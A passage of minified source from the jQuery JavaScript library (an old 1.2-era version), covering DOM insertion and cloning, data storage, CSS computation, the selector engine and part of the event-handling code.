this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),typeof selector=='string'?jQuery(selector):jQuery.makeArray(selector))));},is:function(selector){return!!selector&&jQuery.multiFilter(selector,this).length>0;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}if(value.constructor==Number)value+='';return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(value);jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this[0]?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length)data=jQuery.data(this[0],key);return data===undefined&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script"))scripts=scripts.add(elem);else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.fn.init.prototype=jQuery.fn;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}function now(){return+new Date;}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==i){target=this;--i;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){var src=target[name],copy=options[name];if(target===copy)continue;if(deep&&copy&&typeof copy=="object"&&!copy.nodeType)target[name]=jQuery.extend(deep,src||(copy.length!=null?[]:{}),copy);else if(copy!==undefined)target[name]=copy;}return target;};var expando="jQuery"+now(),uuid=0,windowData={},exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,defaultView=document.defaultView||{};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/^[\s[]?function/.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!==undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){var name,i=0,length=object.length;if(args){if(length==undefined){for(name in object)if(callback.apply(object[name],args)===false)break;}else
for(;i<length;)if(callback.apply(object[i++],args)===false)break;}else{if(length==undefined){for(name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style;function color(elem){if(!jQuery.browser.safari)return false;var ret=defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=style.outline;style.outline="0 solid black";style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&style&&style[name])ret=style[name];else if(defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle&&!color(elem))ret=computedStyle.getPropertyValue(name);else{var swap=[],stack=[],a=elem,i=0;for(;a&&color(a);a=a.parentNode)stack.unshift(a);for(;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(computedStyle&&computedStyle.getPropertyValue(name))||"";for(i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=ret||0;ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem+='';if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var notxml=!jQuery.isXMLDoc(elem),set=value!==undefined,msie=jQuery.browser.msie;name=notxml&&jQuery.props[name]||name;if(elem.tagName){var special=/href|src|style/.test(name);if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(name in elem&&notxml&&!special){if(set){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem[name]=value;}if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name))return elem.getAttributeNode(name).nodeValue;return elem[name];}if(msie&&notxml&&name=="style")return jQuery.attr(elem.style,"cssText",value);if(set)elem.setAttribute(name,""+value);var attr=msie&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}if(msie&&name=="opacity"){if(set){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(value)+''=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100)+'':"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(set)elem[name]=value;return elem[name];},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(array!=null){var i=array.length;if(i==null||array.split||array.setInterval||array.call)ret[0]=array;else
while(i)ret[--i]=array[i];}return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]===elem)return i;return-1;},merge:function(first,second){var i=0,elem,pos=first.length;if(jQuery.browser.msie){while(elem=second[i++])if(elem.nodeType!=8)first[pos++]=elem;}else
while(elem=second[i++])first[pos++]=elem;return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv!=!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!=null)ret[ret.length]=value;}return ret.concat.apply([],ret);}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false,re=quickChild,m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[],cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&n!=elem)r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=this.proxy(fn,function(){return fn.apply(this,arguments);});handler.data=data;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){if(typeof jQuery!="undefined"&&!jQuery.event.triggered)return jQuery.event.handle.apply(arguments.callee.elem,arguments);});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event){data.unshift({type:type,target:elem,preventDefault:function(){},stopPropagation:function(){},timeStamp:now()});data[0][expando]=true;}data[0].type=type;if(exclusive)data[0].exclusive=true;var handle=jQuery.data(elem,"handle");if(handle)val=handle.apply(elem,data);if((!fn||(jQuery.nodeName(elem,'a')&&type=="click"))&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val,ret,namespace,all,handlers;event=arguments[0]=jQuery.event.fix(event||window.event);namespace=event.type.split(".");event.type=namespace[0];namespace=namespace[1];all=!namespace&&!event.exclusive;handlers=(jQuery.data(this,"events")||{})[event.type];for(var j in handlers){var handler=handlers[j];if(all||handler.type==namespace){event.handler=handler;event.data=handler.data;ret=handler.apply(this,arguments);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}return val;},fix:function(event){if(event[expando]==true)return event;var originalEvent=event;event={originalEvent:originalEvent};var props="altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");for(var i=props.length;i;i--)event[props[i]]=originalEvent[props[i]];event[expando]=true;event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};event.timeStamp=event.timeStamp||now();if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=event.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},proxy:function(fn,proxy){proxy.guid=fn.guid=fn.guid||proxy.guid||this.guid++;return proxy;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseenter";return 